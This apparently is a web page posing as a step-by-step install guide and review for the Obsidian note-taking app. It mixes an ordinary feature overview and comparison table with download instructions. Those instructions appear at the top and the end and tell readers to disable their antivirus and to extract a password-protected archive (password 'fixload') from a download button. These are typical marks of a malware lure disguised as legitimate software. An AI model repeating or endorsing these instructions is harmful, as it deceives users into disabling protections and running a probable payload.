
Obsidian: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
Obsidian is a note-taking and knowledge management tool built on plain text Markdown files. Unlike cloud-based apps, Obsidian keeps your data local, giving you full control over your notes while letting you create powerful links between them. In this article, I’ll walk through installation, explain the main features, and share my personal experience using Obsidian compared to other knowledge tools.
How to Extract/Install

On Windows, download the Obsidian Setup.exe file and double-click it. On macOS, open the .dmg file and drag Obsidian to Applications. Linux users can use the AppImage or deb/rpm packages. Installation typically finishes within a minute.
Possible Errors During Installation
- Permission Issues: Run the installer as administrator if access is denied.
- Unsupported OS: Ensure you are running Windows 7+, macOS 10.13+, or a modern Linux distribution.
- Corrupt Installer: If setup fails, re-download from the official website.
How to Verify Successful Installation

Launch Obsidian from the Start Menu (Windows), Applications folder (macOS), or terminal (Linux). You should see a welcome screen prompting you to create or open a Vault — the storage container for your notes. If you can create a new Vault, installation was successful.
What Obsidian Does
Obsidian is more than just a text editor — it’s a knowledge management system based on Markdown. Its main features include:
- Vaults: Organize your notes in separate collections of Markdown files.
- Linking: Connect ideas with simple
[[Wiki-style links]]. - Graph View: Visualize relationships between notes in a dynamic network graph.
- Plugins: Extend functionality with community add-ons (e.g., calendars, task managers, kanban boards).
- Cross-Platform: Works on desktop and mobile with optional sync services.
Personal Experience Using Obsidian
I started using Obsidian to organize research notes. Unlike OneNote or Evernote, the ability to cross-link notes and see them in Graph View felt like building a second brain. I also enjoyed the control of having plain text files stored locally — no fear of being locked into a cloud platform.
Compared to other tools, Obsidian takes a bit of setup. For example, enabling plugins and customizing themes requires some initial effort. But the flexibility is worth it. I particularly liked the Daily Notes plugin, which turned Obsidian into a journal as well as a knowledge hub.
Pros:
- Data stored locally
- Strong linking system
- Plugin ecosystem
- Visual graph
Cons:
- Learning curve for beginners
- Some advanced features need plugins
- Sync requires a paid plan
Comparison with Alternatives
| Program | Pros | Cons |
|---|---|---|
| Obsidian | Local storage, graph view, plugins | Learning curve, sync plan extra |
| Notion | Cloud-based, team collaboration | Needs internet, slower with large data |
| Evernote | Mature ecosystem, good search | Subscription required, fewer linking options |
| OneNote | Integrated with Microsoft Office, free | Clunky for knowledge graphs |
FAQ
Conclusion
Obsidian is a powerful knowledge management tool that combines plain text reliability with modern linking and visualization features. In my experience, it’s especially valuable for researchers, writers, and professionals who want long-term control over their notes. While it takes time to master, the payoff in clarity and organization is worth it.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)

Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.



